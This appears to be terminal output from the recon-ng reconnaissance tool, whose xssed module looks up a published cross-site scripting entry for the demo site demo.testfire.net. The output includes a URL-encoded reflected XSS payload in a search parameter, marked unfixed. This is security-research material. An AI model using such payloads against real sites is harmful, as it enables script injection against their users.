 [recon-ng][default][xssed] > run
-----------------
DEMO.TESTFIRE.NET
-----------------
[*] Category: XSS
[*] Example: http://demo.testfire.net/search.aspx?txtSearch=%22%3E%3Cscript%3Ealert(%2Fwww.sec-r1z.com%2F)%
3C%2Fs<br>cript%3E%22%3E%3C%2Fscript%3E
[*] Host: demo.testfire.net
[*] Notes: None
[*] Publish_Date: 2011-12-16 00:00:00
[*] Reference: http://xssed.com/mirror/57864/
[*] Status: unfixed
[*] --------------------------------------------------
-------
SUMMARY
-------
[*] 1 total (1 new) vulnerabilities found.
[recon-ng][default][xssed] >